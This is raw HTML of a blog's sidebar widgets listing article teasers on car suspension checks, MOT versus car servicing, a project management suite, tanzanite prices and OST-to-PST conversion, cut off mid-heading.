https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-100x100.jpg.pagespeed.ic.GUbehjiMpe.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-45x45.jpg.pagespeed.ic.Wk01X5HbLv.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="heading-title-link">
							Suspension Checks During Car Servicing Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="screen-reader-link">
						Your car’s suspension system ensures comfort, stability, and safe handling. UK roads with potholes and uneven surfaces can wear suspension components quickly. What Does the Suspension System Do? It absorbs road shocks, maintains tyre contact, and improves vehicle control. Suspension Components Checked During Service Shock absorbers Springs Control arms Bushings Signs of Suspension Problems Excessive [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsuspension-checks-during-car-servicing-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176177">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176177 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="514509637_122130291524730309_1769312665870294833_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n.jpg 1200w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="514509637_122130291524730309_1769312665870294833_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n.jpg.pagespeed.ic.NMUveNyXal.webp 1200w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-768x768.jpg.pagespeed.ic._DLITzKiOw.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-700x700.jpg.pagespeed.ic.odQ4UEeE2S.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-350x350.jpg.pagespeed.ic._jNdU_z8b6.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-240x240.jpg.pagespeed.ic.LT4nboOz5H.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-100x100.jpg.pagespeed.ic.GUbehjiMpe.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-45x45.jpg.pagespeed.ic.Wk01X5HbLv.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="heading-title-link">
							Suspension Checks During Car Servicing Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="screen-reader-link">
						Your car’s suspension system ensures comfort, stability, and safe handling. UK roads with potholes and uneven surfaces can wear suspension components quickly. What Does the Suspension System Do? It absorbs road shocks, maintains tyre contact, and improves vehicle control. Suspension Components Checked During Service Shock absorbers Springs Control arms Bushings Signs of Suspension Problems Excessive [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsuspension-checks-during-car-servicing-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176177">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176171 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="heading-title-link">
							Tanzanite Stone Price Factors Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="screen-reader-link">
						One of the most intriguing and rare gemstones in existence today, Tanzanite Stone. Noted for its blue-violet hue and rarity, tanzanite is a favorite gem among fine jewelry enthusiasts and serious gem collectors the world over. If however, you are looking to purchase loose or a Tanzanite Stone Ring then it makes sense to know what factors into [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-price-factors-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-173256 post type-post status-publish format-standard hentry category-tech-news tag-convert-an-ost-to-pst tag-import-ost-to-outlook tag-migrate-ost-to-outlook tag-ost-to-pst-conversion svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="osttopst" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst.jpg" class="skip-lazy wp-post-image" alt="osttopst" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst.jpg 1640w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-768x433.jpg.pagespeed.ic.0iPE-yzv21.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-1536x865.jpg.pagespeed.ic.uWlujBM30C.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-1100x620.jpg.pagespeed.ic.OMTGsiRDiz.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-700x400.jpg.pagespeed.ic.pJtwu5nhoC.webp 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-45x25.jpg.pagespeed.ic.YmtCanSl6q.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
